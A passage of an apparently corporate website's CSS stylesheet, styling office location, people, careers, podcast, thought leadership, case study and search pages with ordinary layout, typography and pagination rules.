    margin-bottom: 30px;
}

.media-files-box a {
    word-break: break-word;
}

.media-sidebar-section .kc-name {
    line-height: 1;
    margin: 8px 0 6px 0;
    font-family: "miller-text",serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
}


.media-sidebar-section.staff-bios
{
    padding-bottom: 30px;
}
.media-sidebar-section .kc-title {
    font-size: 12px;
    font-family: "montserrat",sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.media-left .media-date {
    padding-bottom: 20px;
}

.media-time {
    margin-bottom: 25px;
}

.media-right .contacts-thumb {
    width: 80px;
    height: 80px;
    background-size: cover;
    background-position: 50% 50%;
    background-color: #e3e0db;
}

.media-right .media-contact {
    margin-bottom: 20px;
    margin-top:5px;
}

.sub-menu.sg-hide-md {
    margin-top: 30px;
}

/* locations */
.locations_page .white-section {
    padding: 25px;
}

.locations_page .offices-list {
}

    .locations_page .offices-list ul, ul.offices-list-ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

        .locations_page .offices-list ul li {
            padding-bottom: 12px;
        }



.locations_page .mobile-offices-list {
}

    .locations_page .mobile-offices-list .marker-link {
        display: inline-block
    }

    .locations_page .mobile-offices-list .maker-top {
        padding-top: 8px;
    }

        .locations_page .mobile-offices-list .maker-top b {
            font-size: 19px;
        }

    .locations_page .mobile-offices-list .office-box {
        margin-bottom: 30px;
        width: 100%;
        display: inline-block;
        height: auto;
        overflow: hidden;
    }

    .locations_page .mobile-offices-list .marker-contact {
        background-color: #f5f4f4;
        padding: 15px;
        margin-top: 10px;
    }

    .locations_page .mobile-offices-list .marker-phone div {
        display: inline-block;
        padding-top: 8px;
        width: 100%;
    }

        .locations_page .mobile-offices-list .marker-phone div:last-of-type {
            padding-left: 0;
        }

.showoffice_page .office-info {
    margin: 40px 0;
}

.showoffice_page .phone-fax {
    padding: 30px 0 0 0;
}

    .showoffice_page .phone-fax a, .showoffice_page .phone-fax span {
        padding-bottom: 11px;
        display: inline-block;
        font-size: 18px;
    }

.showoffice_page .office-address {
    font-size: 18px;
}

.showoffice_page .phone-fax .fa {
    width: 25px;
}

.showoffice_page h4 {
    margin-top: 40px;
    margin-bottom: 20px;
}

.showoffice_page .white-section {
    padding: 25px;
}

.showoffice_page .caps-box-content {
    margin-bottom: 0;
}

.showoffice_page .keyContacts {
    width: 300px;
    padding: 25px;
    background: #F7F9FD;
}

.showoffice_page .sidebarImageWrapMobile .keyContacts {
    position: relative;
    top: auto;
    left: auto;
}

/* people pages */
.showpeoplepage_page a.menu-item.active {
    color: #0047FF;
    padding: 10px 10px 10px 18px;
    width: 100%;
}

.showpeoplepage_page .tagline {
    padding-bottom: 30px;
}

.showpeoplepage_page .peoplepage-callout.keyContacts {
    position: relative;
    top: auto;
    left: auto;
    background: #F7F9FD;
}

.showpeoplepage_page .wb-widget {
    margin: auto;
}

.showpeoplepage_page .people-sidebar .wb-widget {
    margin-top: 30px;
    width: 300px;
}

.showpeoplepage_page .people-sidebar .widget-bottom {
    background-color: #fff;
}

.showpeoplepage_page .project-intro {
    padding: 30px 0;
}

.showpeoplepage_page .people-projects {
    padding-bottom: 25px;
}

.showpeoplepage_page .keyContacts {
    width: 300px;
    padding: 25px;
    background: #fff;
    position: absolute;
    top: calc(100% - 80px);
    left: 150px;
}

/* misc pages */
.showmiscpage_page .tagline {
    padding-bottom: 30px;
}

.showmiscpage_page .peoplepage-callout.keyContacts {
    position: relative;
    top: unset;
    left: unset;
}

.showmiscpage_page .smallTitle a {
    color: #000;
    display: inline;
}

.showmiscpage_page .keyContacts {
    width: 300px;
    padding: 25px;
    background: #fff;
    position: relative;
    top: auto;
    left: auto;
}

.showmiscpage_page .wb-widget.upper-widget {
    margin: 0;
}

/*Careers Ten Reasons*/
.careerstenreasons_page .page-content {
    padding-top: 10px;
}

.careerstenreasons_page .smallTitle {
    color: #000;
    text-align: center;
}

    .careerstenreasons_page .smallTitle a {
        color: #000;
        font-weight: 600;
    }

    .careerstenreasons_page .tagline {
    margin: 0 auto;
    text-align: center;
}

.careersTenContent {
    background-position: top center;
    background-size: 1920px 500px;
    background-repeat: no-repeat;
    min-height: 600px;
    padding-top: 105px;
}

.careersTenWhiteSection {
}

.careersTenBoxNum {
    position: relative;
    height: 300px;
    margin-top: 36px;
    background: #F7F9FD;
    overflow: hidden;
    box-shadow: 0px 6px 20px #0000001A;
}

    .careersTenBoxNum:hover {
        box-shadow: 0px 6px 20px #00000040;
    }

.careersTenBoxContent {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 30px;
}




a.careersTenBoxContent {
    color: inherit;
}

.careersTenBoxContent:hover {
    opacity: 1;
}

.careersTenBoxContent h3 {
    margin: 0 0 10px 0;
}

.careersTenBoxContent .reason-pub {
    color: #000;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.careersTenBoxContent .reason-source {
    padding-top: 4px;
    color: rgba(49, 49, 49, 0.6)
}

.careerstenreasons_page .careersTenBoxEleven {
    min-height: 300px;
    padding: 25px;
    margin-top: 36px;
    text-align: left;
    background: #d24419;
    color: #FFFFFF;
    box-shadow: 0px 6px 20px #0000001a;
}


    .careerstenreasons_page .careersTenBoxEleven .smallTitle {
        color: #FFFFFF;
        text-align: left;
    }

    .careerstenreasons_page .careersTenBoxEleven h2 {
        color: #FFFFFF;
        margin: 25px 0;
        line-height: 1.2;
        font-size: 21px;
    }

.careersTenBoxEleven .careersTenBoxElevenImage {
    position: relative;
    height: 220px;
}

    .careersTenBoxEleven .careersTenBoxElevenImage img {
        max-width: unset;
        width: 315px;
        display: block;
        position: relative;
        left: -70px;
        bottom: 15px;
    }

/* podcast landing */
.podcastlanding_page .page-content {
    padding-top: 10px;
}

.podcastlanding_page .smallTitle {
    color: #000;
    text-align: center;
}

.podcastlanding_page .tagline {
    margin: 0 auto;
    text-align: center;
}


.podcastlanding_page .RIBox {
    background-color: #F7F9FD;
}

.showpodcast_page .af {
    margin-bottom: 32px;
}

    .showpodcast_page .af .expanderBody  {
        padding-left: 0;
    }

/* series detail */
.showseries_page .series-podcast-latest h3 {
    margin-bottom: 1em;
}
.showseries_page .series-podcast-list {
    margin-top: 40px;
}

.showseries_page .RIBox:hover {
    box-shadow: 0px 6px 20px #00000040;
}

.showseries_page .series-podcast-list h3 {
    font-size: 25px;
}
.showseries_page .series-podcast-list .RIBox {
    background-color: #fff;
}
.showseries_page .series-podcast-list__heading {
    margin-bottom: -10px;
}
.showseries_page .series-podcast-list__date {
    color: #000;
}

.showseries_page a.series-readmore {
    display: block;
}

.showseries_page a.subscribe__button {
    margin-bottom: 30px;
}

.showseries_page .search-pager {
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .showseries_page .search-pager .fa {
        color: #0033A0;
        font-size: 32px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .showseries_page .search-pager .resultsRange, .showseries_page .search-pager .pageRange {
        font-family: "montserrat",sans-serif;
        font-size: 23px;
        vertical-align: middle;
        color: #525252;
        text-transform: uppercase;
    }

        .showseries_page .search-pager .pageRange .pagechange {
            font-family: "montserrat",sans-serif;
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

    .showseries_page .search-pager .resultsRange {
        display: block;
        text-align: center;
        margin-top: 20px;
    }

    .showseries_page .search-pager .pageRange .pagechange:hover {
        opacity: .4;
    }

    .showseries_page .search-pager .pageRange .pagechange.active {
        font-family: "montserrat",sans-serif;
        color: #0033A0;
        font-weight: bold;
    }

    .showseries_page .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }


/*retail insitute */
.ri-textarea {
    padding-top: 20px;
    margin: 0;
}

.retailinsitute_page .page-content {
    padding-top: 10px;
}

.retailinsitute_page .smallTitle {
    color: #0033A0;
    text-align: center;
}

.retailinsitute_page .tagline {
    margin: 0 auto;
    text-align: center;
}

.RIWhiteSection {
    margin-bottom: 50px;
}

.RIContent {
    background-position: top center;
    background-size: contain;
    background-repeat: no-repeat;
    min-height: 600px;
    padding-top: 105px;
}

.RIBox {
    position: relative;
    height: auto;
    margin-top: 36px;
    overflow: hidden;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    padding: 20px;
    min-height: 207px;
    box-shadow: 0px 6px 20px #0000001A;
}

.RIBox a, .RIBox {
    text-shadow: none;
}

    .RIBox a {
        display: block;
        height: 100%;
        color: #000;
    }

            .RIBox a:hover {
                opacity: 1;
            }

    .RIBox:hover {
        opacity: 1;
        box-shadow: 0px 6px 20px #00000040;
        padding: 20px;
    }

        .RIBox h3 {
            font-size: 32px;
            margin-bottom: 15px;
            line-height: 1;
        }

        .RIBox.hasImage a, .RIBox.hasImage, .RIBox.hasImage h3 {
        }


.eventsSlider {
    background: #fff;
}

    .eventsSlider .eventSlide .thoughtleadershipItemTitle {
        font-size: 18px;
    }

/* new boxes */
.new-boxes {
    display: flex;
    flex-wrap: wrap;
 }

.new-box__wrap {
    flex-basis: 100%;
    padding: 16px 0;
}

.new-box {
    background: #fff;
    height: 100%;
}

.new-box__image {
    display:none;
    height: 300px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.new-box__info {
    padding: 20px;
}
.new-box h3 {
    color: inherit;
    font-size: 23px;
    line-height: 1.1;
    margin-bottom: 15px;
}
.new-box__slides {
    position: relative;
    height: auto;
    overflow: hidden;
    min-height: 207px;
    max-width: calc(100vw - 127px);
}
.new-box__image.hasImage {display:block;}
/*retail institute */
.STDContent .page-content {
    padding-top: 10px;
}

.STDContent .smallTitle {
    text-align: center;
    color: #0033A0;
}

.STDContent .tagline {
    margin: 0 auto;
    text-align: center;
}

.STDContent .wb-content.STD-textarea {
    padding-top: 40px;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 26px;
}

.STDContent .wb-content.STD-textarea--small {
    font-size: 16px;
    line-height: 22px;
}

    .STDContent {
        background-position: top center;
        background-size: contain;
        background-repeat: no-repeat;
        min-height: 600px;
        padding-top: 105px;
    }

.STDBox {
    position: relative;
    height: auto;
    margin-top: 36px;
    overflow: hidden;
    background-position: top center;
    background-size: cover;
    background-repeat: no-repeat;
    box-shadow: 0px 6px 20px #0000001A;
}

    .STDBox .STDBox_overlay {
        padding: 30px;
        height: 100%;
    }

    .STDBox a.STDBox_image-link {
        padding-top: 0;
        padding-bottom: 10px;
    }

.STDBox.hasImage .STDBox_overlay {
    background: rgba(255,255,255,.71)
}

    .STDBox a, .STDBox {
        text-shadow: none;
    }

        .STDBox a {
            padding-top: 10px;
            display: inline-block;
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 700;
            line-height: 20px; /* 166.667% */
            letter-spacing: 0.24px;
            text-transform: uppercase;
        }

            .STDBox a:hover {
                opacity: 1;
            }

        .STDBox:hover {
            opacity: 1;
            box-shadow: 0px 6px 20px #00000040;
        }

        .STDBox h3 {
            color: inherit;
            margin-bottom: 5px;
            line-height: 1;
        }

        .STDBox.hasImage a, .STDBox.hasImage, .STDBox.hasImage h3 {
        }


.whyFlexbox {
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    flex-wrap: wrap;
}

.result-item__content-wrap__quote-open {
    font-size: 32px;
    font-weight: 800;
    line-height: 1;
}

/* thought leadership */
.thoughtleadershipTags .searchTags {
    display: inline;
    vertical-align: sub;
}

.thoughtleadershipFeatureContent {color:#fff;}

.thoughtleadershipTags .searchTag {
    background: #fff;
    color: #6B6B6B;
    padding: 5px 10px;
    font-size: 16px;
    text-transform:uppercase;
}

.thought-leadership .results .result-item h2 {
    padding-bottom: 40px;
}


.thought-leadership .results .result-item p {
    margin-bottom: 15px;
}

.thought-leadership .results .result-item .wb-content {
    line-height: 1.2;
    margin-top: 15px;
}

.thought-leadership .results .result-item > a {
    color: #0033A0;
    text-decoration: underline;
}

.thought-leadership .result-item {
    flex-basis: 100%;
    position: relative;
    margin: 12px;
}

.thought-leadership .result-item__wrap {
    display: flex;
    flex-flow: wrap;
    padding: 12px;
    border-bottom: solid 1px #E2E5EA;
    flex-basis: 100%;
}

.thought-leadership .part-return .result-item {
    min-height: unset;
}

.thought-leadership .part-return {
    margin-bottom: 40px;
    padding: 40px 0 !important;
}

    .thought-leadership .part-return h2 {
        margin-left: 15px;
    }

.thought-leadership .flex-wrap {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -12px;
}

.thought-leadership .result-item h2.media-date {
    padding-bottom: 0;
}

.thought-leadership .search-pager {
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .thought-leadership .search-pager .fa {
        color: #0033A0;
        font-size: 22px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .thought-leadership .search-pager .resultsRange, .thought-leadership .search-pager .pageRange {
        font-family: "montserrat",sans-serif;
        font-size: 23px;
        vertical-align: middle;
        color: #525252;
        text-transform: uppercase;
    }

        .thought-leadership .search-pager .pageRange .pagechange {
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

            .thought-leadership .search-pager .pageRange .pagechange:hover {
                opacity: .4;
            }

            .thought-leadership .search-pager .pageRange .pagechange.active {
                color: #0033A0;
                font-weight: bold;
            }

    .thought-leadership .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }

    .thought-leadership .search-pager span.resultsRange {
        display: block;
        padding: 20px;
        text-align: center;
    }

.thoughtleadership_page {
    background-color: #F4F4F4;
}

.thoughtleadershipHeader {
    padding-top: 40px;
}

    .thoughtleadershipHeader a {
        color: #FFFFFF;
    }

.thoughtleadershipHeaderCopy {
    margin: 0 auto;
    text-align: center;
}

.thoughtleadership_page .tagline {
    margin-bottom: 15px;
    font-size:40px;
}


.thoughtleadershipHeaderCopy .wb-content {
    line-height: 1.2;
    padding: 0 30px;
}

.thoughtleadershipFeature .box2, .thoughtleadershipFeature .box3 {
    margin: 15px 0;
}

.thoughtleadershipFeature .box2 {
    background-color: #007AFF;
}

.thoughtleadershipFeature .box3 {
    background-color: #d24419;
}

.thoughtleadershipFeature .box {
    padding: 20px;
}

.thoughtleadershipFeature .box1 {
    background-color: #0033A0;
    margin-top: 40px;
    margin-bottom: 15px;
}

.thoughtleadershipFeatureTitle {
    color: #fff;
}

.thoughtleadershipFeatureType {
    font-family: "montserrat",sans-serif;
    text-transform: uppercase;
    font-weight: 700;
}

.thoughtleadershipFeature .box1 .thoughtleadershipFeatureType {
    padding-top: 10px;
}


.thoughtleadershipSearch input, .thoughtleadershipSearch select {
    font-family: "montserrat",sans-serif;
    width: 100%;
    color: #000;
    padding: 6px 10px;
    border-radius: 50px;
    border: solid 1px #0047FF;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-weight:900;
}

.thoughtleadershipSearch #KeywordSearch {
    color: #757575;
    width: calc(100% - 60px);
    padding: 10px;
    border: none;
    border-bottom: solid 1px #757575;
    margin-bottom: 15px;
    border-radius: unset;
}

.thoughtleadershipSearch .thoughtleadershipKeyword {
    position: relative;
}

    .thoughtleadershipSearch .thoughtleadershipKeyword .thoughtleadershipSearchSubmit {
        z-index: 2;
        position: absolute;
        top: 1px;
        right: 0;
        width: 55px;
        height: 36px;
        line-height: 1;
        display: inline-block;
        background-color: #0033A0;
        border: none;
        padding: 5px 16px;
        color: #FFFFFF;
        font-size: 25px;
        vertical-align: middle;
        cursor: pointer;
        border-radius:50px;
    }

.thoughtleadership_page .results-text {
    padding-top: 20px;
    text-align:center;
}

.thoughtleadership_page .thoughtleadershipItem {
    padding: 15px 0;
    margin: 15px 0;
}

    .thoughtleadership_page .thoughtleadershipItem .thoughtleadershipReadMore {
        float: right;
        margin-top: 8px;
    }

.thoughtleadership_page .thoughtleadershipItemTitle {
    color: #0033A0;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 27px;
    font-style: normal;
    line-height: 1.2;
}

.thought-leadership .thoughtleadershipTypeBox {
    flex-basis: 100%;
    align-self: flex-end;
    padding: 15px 0 0 0;
}

.thoughtleadershipTypeBox {margin-bottom:8px;}

.thoughtleadershipTypeBox__line {
    color: #000;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
    margin: 4px 15px 0 0;
}



.medialistTypeBox {
    flex-basis: 100%;
    align-self: flex-end;
    padding: 15px 0;
    color: #000;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
}


.bottom-tabs__medialistTypeBox {
    padding: 0 15px;
    width: 33%;
}

    .medialistTypeBox span {
        padding: 2px 7px;
        background: #E2E5EA;
        display: inline-block;
    }

.thoughtleadershipSubscribe {
    margin-bottom: 40px;
    background-color: #fff;
    display: block;
    padding: 25px;
    margin: 15px 0;
    color: #fff;
    background-color: #0047FF;
}

    .thoughtleadershipSubscribe h2 {
        margin-bottom: 10px;
        font-family: "miller-display",serif;
        font-weight: 300;
        letter-spacing: 0;
        padding-bottom: 13px;
        font-size: 21px;
        line-height: 1.2;
        color: #fff;
    }

    .thoughtleadershipSubscribe a {
        color: #fff;
    }

.thoughtleadershipSidebarWidgets {
    margin-top: 60px;
}

.thoughtleadership_page .search-pager {
    font-family: "montserrat",sans-serif;
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .thoughtleadership_page .search-pager .fa {
        color: #0033A0;
        font-size: 32px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .thoughtleadership_page .search-pager .resultsRange, .thoughtleadership_page .search-pager .pageRange {
        font-family: "montserrat",sans-serif;
        font-size: 23px;
        vertical-align: middle;
        color: #525252;
        text-transform:uppercase;
    }

        .thoughtleadership_page .search-pager .pageRange .pagechange {
            font-family: "montserrat",sans-serif;
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

    .thoughtleadership_page .search-pager .resultsRange {
        display: block;
        text-align: center;
        margin-top: 20px;
    }

    .thoughtleadership_page .search-pager .pageRange .pagechange:hover {
        opacity: .4;
    }

    .thoughtleadership_page .search-pager .pageRange .pagechange.active {
        color: #0033A0;
        font-weight: bold;
    }

    .thoughtleadership_page .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }

.thoughtleadershipResults h4 {
    margin-top: 30px;
    padding-bottom: 5px;
    font-family: "montserrat",sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
    color: #0047FF;
}

.thoughtleadershipResults h4.eventsHeading {
margin-top:90px;
}

/* case studies */
.case-studies {
    background-color: #fff;
}
.case-studies .results {
    margin: 40px 0;
}

.case-studies .results-text {
    display: none;
}

.case-studies .results .sg-row {
    margin-top: 40px;
    line-height: 2;
}

.case-studies .resultsCount {
    margin: 20px 0;
}

.case-studies .page-results {
    padding-top: 60px;
    padding-bottom: 60px;
    display: none;
    min-height: 940px;
}

.casestudies_page .page {background:#fff;}

.case-studies .flex-wrap {
    padding: 20px;
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    flex-wrap: wrap;
    margin: 0px -10px;
    min-height: auto;
}

    .case-studies .result-item {
        flex-basis: 100%;
        margin-bottom: 8%;
        box-shadow: 0px 6px 20px #0000001A;
        background-color: #F7F9FD;
    }

        .case-studies .result-item.result-item--featured {
            box-shadow: none;
            padding-bottom: 0;
        }

.case-studies .result-item--featured .inner-box {padding-bottom:50px;}

.case-studies .item-title {
    color: #0047FF;
    padding: 15px;
    font-size: 23px;
    display: inline-block;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-style: normal;
    line-height: normal;
}

.case-studies .inner-box {
    margin: 0 15px 15px 15px;
    line-height: 1.3;
}

.case-studies .result-item {padding-bottom:50px;position:relative;}

.case-studies .inner-box .more-link {
    text-decoration: none;
    color: #000;
    border-color: #000;
    position: absolute;
    bottom: 15px;
}


    .case-studies .inner-box .more-link:hover {
        color: #fff;
    }

.case-studies .search-pager {
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .case-studies .search-pager .fa {
        color: #0033A0;
        font-size: 32px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .case-studies .search-pager .resultsRange, .case-studies .search-pager .pageRange {
        font-size: 14px;
        vertical-align: middle;
        color: #000;
        font-family: "montserrat",sans-serif;
        text-transform:uppercase;
    }

        .case-studies .search-pager .pageRange .pagechange {
            font-family: "montserrat",sans-serif;
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

    .case-studies .search-pager .resultsRange {
        display: block;
        text-align: center;
        margin-top: 20px;
    }

    .case-studies .search-pager .pageRange .pagechange:hover {
        opacity: .4;
    }

    .case-studies .search-pager .pageRange .pagechange.active {
        color: #0033A0;
        font-weight: bold;
        font-size: 14px;
        font-family: "montserrat",sans-serif;
        text-transform: uppercase;
    }

    .case-studies .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }

.case-studies .top-header {
    max-width: 400px;
    padding: 40px;
    width: 100%;
    margin: 0 auto;
    text-align: center;
}

.case-studies .copy-text-after {
    display: none;
}

.case-studies .ph-afterboxes {
    margin-top: 40px;
    width: 100%;
}


/* Client Success Map */
.showclientsuccessmap_page .white-section {
    padding: 25px;
}

.showclientsuccessmap_page .list {
    margin-top: 40px;
}

    .showclientsuccessmap_page .list div {
        padding-bottom: 10px;
    }

    .showclientsuccessmap_page .list ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

        .showclientsuccessmap_page .list ul li {
            padding-bottom: 12px;
        }



.showclientsuccessmap_page .mobile-list {
}

    .showclientsuccessmap_page .mobile-list .marker-link {
        display: inline-block;
        text-align: right;
    }

    .showclientsuccessmap_page .mobile-list .maker-top {
        padding-top: 8px;
    }

        .showclientsuccessmap_page .mobile-list .maker-top b {
            font-size: 19px;
        }

    .showclientsuccessmap_page .mobile-list .box {
        margin-bottom: 30px;
        width: 100%;
        display: inline-block;
        height: auto;
        overflow: hidden;
    }

    .showclientsuccessmap_page .mobile-list .marker-contact {
        background-color: #f5f4f4;
        padding: 15px;
        margin-top: 10px;
    }

    .showclientsuccessmap_page .mobile-list .marker-phone div {
        display: inline-block;
        padding-top: 8px;
        width: 100%;
    }

        .showclientsuccessmap_page .mobile-list .marker-phone div:last-of-type {
            padding-left: 0;
        }




/* search */

.search_page {
    background-color: #fff;
}

.search_page #ContentBody_searchBox {
    color: #757575;
    width: calc(100% - 70px);
    padding: 10px;
    border: none;
    border-bottom: solid 1px #757575;
    margin-bottom: 15px;
    border-radius: unset;
}

.search_page .search-submit:hover {
    color: #001E61;
    background: #FFFFFF;
    opacity: 1;
}

.search_page .search-submit {
    z-index: 2;
    position: absolute;
    top: 1px;
    right: 10px;
    width: 55px;
    height: 36px;
    line-height: 1;
    display: inline-block;
    background-color: #0033A0;
    border: none;
    padding: 5px 16px;
    color: #FFFFFF;
    font-size: 25px;
    vertical-align: middle;
    cursor: pointer;
    border-radius: 50px;
}

.search_page .adv-search select {
    font-family: "montserrat",sans-serif;
    width: 100%;
    color: #000;
    padding: 6px 10px;
    border-radius: 50px;
    border: solid 1px #0047FF;
    margin-bottom: 15px;
    text-transform: uppercase;
    width: 90%;
}

.search_page .results-section {
    background: #FFFFFF;
    padding: 20px 0;
    margin: 10px 0;
}

.search_page .search-area {
    margin-bottom: 40px;
}

.search_page .flex-wrap {
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    flex-wrap: wrap;
    margin: 0px -10px;
    min-height: auto;
}

.search_page .bio-headshot-wrap {
    height: 340px;
    margin: 11px;
    flex-basis: 150px;
    max-width: 150px;
    position: relative;
    overflow: hidden;
}

.search_page .bio-headshot {
    height: 150px;
    display: block;
    background-position: center center;
    background-size: cover;
    margin: auto;
}

.search_page .bio-info {
    height: 190px;
    background-color: #fff;
    position: absolute;
    width: 100%;
    bottom: 0;
}

    .search_page .bio-name {
        font-family: "miller-text",serif;
        font-weight: 400;
        font-size: 21px;
        padding-top: 10px;
        line-height: 1.1;
        color: #0047FF;
        margin-bottom: 10px;
    }

    .search_page .bio-title, .search_page .bio-office {
        color: #000;
        padding-top: 4px;
        font-family: "montserrat",sans-serif;
        font-size: 12px;
        font-style: normal;
        font-weight: 600;
        line-height: 1;
        letter-spacing: 0.24px;
        text-transform: uppercase;
    }

.search_page .result-header {
    margin-bottom: 20px;
}

    .search_page .result-header h2, .search_page .result-header h3 {
        display: inline-block;
        padding-right: 20px;
    }

    .search_page .result-header .view-all-btn {
        color: #0033A0;
        text-decoration: underline;
        cursor: pointer;
        margin-left: 25px;
        display: none;
        background: none;
        border: 0;
        font-size: 16px;
    }

.search_page .result-item {
    display: none;
}

.search_page .result-wrap {
    padding: 0 15px 15px 15px;
}

.search_page .result-teaser {
    padding: 0 15px 15px 0px;
    flex-basis: 100%;
}

.search_page .result-link {
    color: #0033A0;
    text-decoration: underline;
    text-indent: 15px;
    margin-left: -15px;
}

.search_page .result-header.news {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.news h3 {
        color: #fff;
    }

    .search_page .result-header.news .view-all-btn {
        color: #fff;
    }

.search_page .result-header.insights {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.insights h3 {
        color: #fff;
        font-size: 22px;
    }

    .search_page .result-header.insights .view-all-btn {
        color: #fff;
    }

.search_page .result-header.events {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.events h3 {
        color: #fff;
        font-size: 22px;
    }

    .search_page .result-header.events .view-all-btn {
        color: #fff;
    }

.search_page .result-header.clientsuccess {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.clientsuccess h3 {
        color: #fff;
        font-size: 22px;
    }

    .search_page .result-header.clientsuccess .view-all-btn {
        color: #fff;
    }

.search_page .result-header.casestudies {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.casestudies h3 {
        color: #fff;
        font-size: 22px;
    }

    .search_page .result-header.casestudies .view-all-btn {
        color: #fff;
    }

.search_page .search-flex {
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    flex-wrap: wrap;
}

.search_page .thoughtleadership .result-item, .search_page .clientresults .result-item {
    display: none;
    flex-basis: 100%;
    flex-flow: wrap;
    margin-bottom: 15px;
}

.search_page .result-type {
    flex-basis: 100%;
    border-bottom: solid 1px #E2E5EA;
    align-self: flex-end;
    padding-bottom: 15px;
}

    .search_page .result-type span {
        padding: 2px 7px;
        background: #E2E5EA;
        display: inline-block;
    }

.search_page .result-teaser p {
    margin: 0 0 14px 0
}

a.subscribe__button {
    margin-top: 30px;
    display: flex;
    align-items: center;
    padding: 10px 15px;
    background: #0033A0;
    color: #FFF;
    font-size: 16px;
    border-radius: 100px;
    text-align: center;
    font-family: "montserrat",sans-serif;
    font-weight:900;
}

.subscribe__icon {
    padding-right: 15px;
}

@media only screen and (max-width: 320px) {
    .menu-col {
        margin: 0 10px 10px 10px;
        padding-bottom: 8px;
    }

    a.menu-heading {
        font-size: 20px;
    }

    .showservice_page .sidebarImageWrapMobile .keyContacts,
    .showindustry_page .sidebarImageWrapMobile .keyContacts,
    .showcareerstory_page .sidebarImageWrapMobile .keyContacts,
    .showmentorstory_page .sidebarImageWrapMobile .keyContacts,
    .showspecialtypage_page .sidebarImageWrapMobile .keyContacts { margin-left: -25px; }

    .showpeoplepage_page .white-section {
        padding: 20px 10px;
    }

